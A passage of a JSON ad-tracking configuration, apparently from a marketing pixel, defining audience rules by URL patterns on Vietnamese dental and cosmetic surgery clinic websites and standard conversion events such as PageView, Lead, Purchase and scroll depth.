ang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/quy-trinh-boc-rang-su-tham-my-dung-chuan-va-an-toan.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-bao-nhieu-tien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-co-dau-khong.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-o-dau-tot-tai-thanh-pho-ho-chi-minh.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/gia-rang-su-veneer-bao-nhieu-tien-cac-yeu-tac-dong-gia-veneer-su.html"}}]},{"url":{"i_contains":""}}]},"id":"5519330788179456"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5617849414997743"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8216203365131555"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8257912540890440"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7786507098047079"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7562992383723517"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7559757070733926"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7254139461370185"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24715168831407901"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6913078928786090"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6434962616609644"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5079425955513505"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5481368971919263"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5375898642531675"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5327940357255430"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26634441392867321"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7707899352609709"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7525979520774775"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7505043832918350"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7286128231484674"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"6796885887079520"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24432952276292112"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7395374140500560"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6560723443982025"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6552555568171994"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nho-"}},{"url":{"i_contains":"-khon-"}}]},{"url":{"i_contains":""}}]},"id":"23910188191963135"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"10051555021536906"},{"rule":{"and":[{"event":{"eq":"ClickCallHotline"}}]},"id":"6217313685018595"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6337319113001480"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4649320871790628"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4122161077911456"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/chuong-trinh-uu-dai"}}]},{"url":{"i_contains":""}}]},"id":"8421521131253059"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/chuong-trinh-uu-dai"}}]},{"url":{"i_contains":""}}]},"id":"8242142782494022"},{"rule":{"and":[{"event":{"eq":"75_percent_scroll"}}]},"id":"5602396033215211"},{"rule":{"and":[{"event":{"eq":"ScrollDepth_100_percent"}}]},"id":"5205229886247835"},{"rule":{"and":[{"event":{"eq":"TimeOnPage_600_seconds"}}]},"id":"5486051524797349"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-tham-my-cho-nu-cuoi-dep-hoan-hao.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/thoi-gian-nieng-rang-mat-bao-lau.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-o-dau-tot-tphcm.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/chi-phi-nieng-rang-va-nhung-yeu-to-quyet-dinh-chi-phi.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-co-dau-khong-lang-nghe-giai-dap-tu-chuyen-gia.html"}}]},{"url":{"i_contains":""}}]},"id":"5657122844345532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-su"}},{"url":{"i_contains":"dan-su"}},{"url":{"i_contains":"veneer"}}]},{"url":{"i_contains":""}}]},"id":"5841584669186128"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"7398029230271473"},{"rule":{"and":[{"event":{"eq":"ClickCallHotline"}}]},"id":"8160431470649367"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-invisalign"}}]},{"url":{"i_contains":""}}]},"id":"5144584025565375"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/uu-dai-nieng-rang"}},{"url":{"i_contains":"nieng-rang"}}]},{"url":{"i_contains":""}}]},"id":"4701114893350432"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-giai-phap-cho-nu-cuoi-tu-nhien-ldp"}},{"url":{"i_contains":"rang-su"}},{"url":{"i_contains":"boc-rang-su"}},{"url":{"i_contains":"dan-su"}},{"url":{"i_contains":"veneer"}},{"url":{"i_contains":"bac-cau-su"}}]},{"url":{"i_contains":""}}]},"id":"7116576841749756"},{"rule":{"and":[{"event":{"eq":"600s_time_onpage"}}]},"id":"5275008922530709"},{"rule":{"and":[{"event":{"eq":"TimeOnPage_600_seconds"}}]},"id":"4455108904595634"},{"rule":{"and":[{"event":{"eq":"ClickButtonAppointment"}}]},"id":"7038660296204975"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-su"}},{"url":{"i_contains":"boc-rang-su"}},{"url":{"i_contains":"dan-su"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-giai-phap-cho-nu-cuoi-tu-nhien-ldp"}}]},{"url":{"i_contains":""}}]},"id":"5265699366776529"},{"rule":{"and":[{"event":{"eq":"ClickCallHotline"}}]},"id":"4860260080761318"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"4781344488585503"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-su"}}]},{"url":{"i_contains":""}}]},"id":"4757017327680681"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-cho-tre-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-ho-ham-tren-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-invisalign-bao-nhieu-tien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-3d-clear-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-mom-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-mac-cai-su-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/chi-phi-nieng-rang-thua-gia-bao-nhieu-tien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/chi-phi-nieng-rang-1-ham-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-su-gia-bao-nhieu-tien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-trong-suot-gia-bao-nhieu.html"}}]},{"url":{"i_contains":""}}]},"id":"5346667155360157"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/tac-dung-cua-nieng-rang-cac-loai-khi-cu-nieng-rang.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/cat-ham-ho-chua-ho-vau-khong-can-nieng-rang-co-hieu-qua-khong.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-mac-cai-kim-loai-tiet-kiem-hieu-qua-cao.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-cua-ben-dep-bang-cong-nghe-tien-tien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-tre-em-tu-tin-voi-ham-rang-dep-suot-doi.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-thua.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nha-khoa-nao-nieng-rang-tot-nhat.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nha-khoa-rang-ham-mat-tre-em-han-tram-nieng-rang-nho-rang-sua-cao-voi-rang.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-silicon-chinh-nha-toan-tham-my-cao.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-1-ham-co-thuc-hien-duoc-khong.html"}}]},{"url":{"i_contains":""}}]},"id":"4774953762585619"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/bang-gia-nieng-rang-chuan-tai-nha-khoa-kim.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-gia-re-chi-phi-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-tra-gop-0-lai-suat-tai-nha-khoa-kim.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-co-dau-khong-giai-dap-moi-thac-mac-ve-nieng-rang.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nhung-dieu-ban-can-biet-ve-ham-duy-tri-sau-nieng-rang.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-ho-hieu-qua-rut-ngan-hon-6-thang-dieu-tri.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nhung-dieu-can-biet-ve-nieng-rang-invisalign.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-co-lam-rang-yeu-di.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-khac-phuc-khop-can-nguoc-cho-nu-cuoi-tu-tin.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/do-tuoi-nao-thich-hop-de-nieng-rang.html"}}]},{"url":{"i_contains":""}}]},"id":"4611806192231058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/benh-vien-nieng-rang-tot-nhat-o-dau.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-o-dau-hieu-qua-va-dep-nhat.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dia-chi-nieng-rang-uy-tin-ha-noi.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dia-chi-nieng-rang-uy-tin-o-ha-noi.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dia-chi-nieng-rang-nao-uy-tin-nhat-hien-nay.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-ho-o-dau-tot-uy-tin.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/trung-tam-nieng-rang-nao-tot-nhat-hien-nay.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dia-chi-phong-kham-nha-khoa-nieng-rang-o-dau-uy-tin-nhat.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-cho-tre-o-dau-tphcm.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-thanh-toan-theo-tien-do.html"}}]},{"url":{"i_contains":""}}]},"id":"4538948336216499"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-tham-my-cho-nu-cuoi-dep-hoan-hao.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/thoi-gian-nieng-rang-mat-bao-lau.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-o-dau-tot-tphcm.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/chi-phi-nieng-rang-va-nhung-yeu-to-quyet-dinh-chi-phi.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-co-dau-khong-lang-nghe-giai-dap-tu-chuyen-gia.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/thoi-gian-nieng-rang-mat-bao-lau-thi-hoan-tat.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-ho-mat-bao-lau.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-ho-nhe-mat-bao-lau.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-trong-suot-mat-bao-lau.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-ho-o-dau-tot.html"}}]},{"url":{"i_contains":""}}]},"id":"4486663924777162"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-tham-my-cho-nu-cuoi-dep-hoan-hao.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/thoi-gian-nieng-rang-mat-bao-lau.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-o-dau-tot-tphcm.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/chi-phi-nieng-rang-va-nhung-yeu-to-quyet-dinh-chi-phi.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-co-dau-khong-lang-nghe-giai-dap-tu-chuyen-gia.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/uu-dai-nieng-rang"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-invisalign"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-tre-em"}}]},{"url":{"i_contains":""}}]},"id":"6468267779881211"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/quy-trinh-boc-rang-su-tham-my-dung-chuan-va-an-toan.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-bao-nhieu-tien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-co-dau-khong.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-o-dau-tot-tai-thanh-pho-ho-chi-minh.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/gia-rang-su-veneer-bao-nhieu-tien-cac-yeu-tac-dong-gia-veneer-su.html"}}]},{"url":{"i_contains":""}}]},"id":"4686121048097357"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"6388755644529462"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6517178771633194"},{"rule":{"and":[{"event":{"eq":"ClickCallHotline"}}]},"id":"6096915790381204"},{"rule":{"and":[{"event":{"eq":"LiveChat"}}]},"id":"4315179505225526"},{"rule":{"and":[{"event":{"eq":"ClickButtonAppointment"}}]},"id":"4161526940618236"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6199546123452359"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"6249444248462805"},{"rule":{"and":[{"event":{"eq":"ScrollDepth_50_percent"}}]},"id":"5817430761663404"},{"rule":{"and":[{"event":{"eq":"TimeOnPage_60_seconds"}}]},"id":"4074898882565228"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4331760840177288"},{"rule":{"and":[{"event":{"eq":"ScrollDepth_50_percent"}}]},"id":"2935393023252446"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4159513150778157"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2624272464260620"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"3383050838387600"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/chuong-trinh-thang-6"}}]},{"url":{"i_contains":""}}]},"id":"2781974085207557"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nangmuisline.com"}}]}]},"id":"2159119627548141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienranghammat.com.vn"}}]}]},"id":"2659763444051658"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nangmuisline.com"}}]}]},"id":"1864877240278726"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienranghammat.com.vn"}}]}]},"id":"1881813711918559"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienranghammat.com.vn"}}]}]},"id":"2461875333869890"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/rang-su-tham-my"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/rang-toan-su-diamond-kim-cuong-non.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/mat-dan-su-veneer-3d.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-cercon-ht.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-titan.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-zirconia.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/chup-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/gia-boc-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-toan-su-diamond.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-su-veneer-ky-thuat-nha-khoa-tien-tien-nhat.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-titan-su-lua-chon-hoan-hao-cho-rang-gay-vo.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-cercon-cho-ham-rang-ben-dep-tu-nhien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-su-kim-loai-su-lua-chon-tot-nhat-cho-ham-rang-khoe-manh.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-su-zirconia-chat-lieu-su-cao-cap-phuc-hinh-rang-dep-tu-nhien.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/lam-rang-su-tham-my.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/boc-rang-su-tham-my.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/mat-dan-su-veneer.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/boc-rang-su-gia-bao-nhieu.html"}}]}]},"id":"2127904307308551"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienthammyhanquoc.com"}}]}]},"id":"2962563203761826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienthammyhanquoc.com"}}]}]},"id":"2849633528386094"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"1795660187203748"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienranghammat.com.vn"}}]}]},"id":"2658044040932512"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienthammyhanquoc.com"}}]}]},"id":"2226279417487336"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"2300893526616165"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoakim.com"}}]}]},"id":"2237021439667573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienniengrang.com"}}]}]},"id":"2416018735129816"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoakim.com"}}]}]},"id":"2166066530154568"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/got-mat-v-line.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/don-cam-v-line.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/thu-nho-cam-to.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/tao-cam-che.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-go-ma.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/ha-go-ma.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/chan-thuong-ham-mat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/got-mat-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/don-cam-khong-phau-thuat.html"}}]}]},"id":"2194726050596752"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/rang-su-tham-my"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/rang-toan-su-diamond-kim-cuong-non.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/mat-dan-su-veneer-3d.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-cercon-ht.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-titan.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-zirconia.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/chup-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/gia-boc-rang-su-tham-my.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/lam-rang-su-tham-my.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/boc-rang-su-tham-my.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/mat-dan-su-veneer.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/boc-rang-su-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-toan-su-diamond.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-su-veneer-ky-thuat-nha-khoa-tien-tien-nhat.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-titan-su-lua-chon-hoan-hao-cho-rang-gay-vo.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-cercon-cho-ham-rang-ben-dep-tu-nhien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-su-kim-loai-su-lua-chon-tot-nhat-cho-ham-rang-khoe-manh.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-su-zirconia-chat-lieu-su-cao-cap-phuc-hinh-rang-dep-tu-nhien.html"}}]}]},"id":"2718666234870351"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/tay-trang-rang.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/cao-voi-rang.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/tram-rang-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/dieu-tri-tuy-rang.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/viem-nha-chu.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/tay-trang-rang-gia-bao-nhieu-tien.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/gia-dieu-tri-nha-chu.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/gia-dich-vu-nha-khoa-khac.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/tay-rang-trang-sang-an-toan-ben-lau-tai-nha-khoa-kim.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/cao-voi-rang-giai-phap-ngan-ngua-sau-rang-hieu-qua.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dieu-tri-tuy-rang-an-toan-bang-cong-nghe-vi-phau-moi-tan-tien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dieu-tri-viem-nha-chu-bao-ve-ham-rang-luon-khoe-manh.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/tay-trang-rang.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/lay-cao-rang-sieu-am-cam-ket-an-toan-tuyet-doi-khong-gay-e-buot.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/tram-rang-tham-my-cam-ket-an-toan-khong-dau-khong-bong-troc.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/viem-nha-chu.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/tay-trang-rang-gia-bao-nhieu-tien.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/bang-gia-noi-nha-lay-tuy.html"}}]}]},"id":"3207603805932209"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/tay-trang-rang.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/cao-voi-rang.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/tram-rang-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/dieu-tri-tuy-rang.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/viem-nha-chu.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/tay-trang-rang-gia-bao-nhieu-tien.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/gia-dieu-tri-nha-chu.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/gia-dich-vu-nha-khoa-khac.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/tay-trang-rang.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/lay-cao-rang-sieu-am-cam-ket-an-toan-tuyet-doi-khong-gay-e-buot.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/tram-rang-tham-my-cam-ket-an-toan-khong-dau-khong-bong-troc.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/viem-nha-chu.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/tay-trang-rang-gia-bao-nhieu-tien.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/bang-gia-dieu-tri-nha-chu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/tay-rang-trang-sang-an-toan-ben-lau-tai-nha-khoa-kim.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/cao-voi-rang-giai-phap-ngan-ngua-sau-rang-hieu-qua.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/lam-hong-nuou-giai-phap-lam-hong-nuou-bi-tham-den.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dieu-tri-viem-nha-chu-bao-ve-ham-rang-luon-khoe-manh.html"}}]}]},"id":"2731387476903017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/cat-mat-2-mi.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nhan-mi-mat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/lay-mo-bong-mat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/tham-my-midface.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/phau-thuat-mo-rong-khoe-mat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/treo-chan-may.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/cat-mat-gia-bao-nhieu.html"}}]}]},"id":"2186025448178501"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-nguc-noi-soi.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-nguc-chay-xe.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-nguc-tui-giot-nuoc.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/thu-nho-quang-vu.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/thu-nho-nguc-phi-dai.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-nguc-noi-soi.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-nguc-khong-phau-thuat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-nguc-gia-bao-nhieu.html"}}]}]},"id":"2667158336689071"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoaduong3thang2.com"}}]}]},"id":"2349455011742222"},{"rule":{"and":[{"or":[{"url"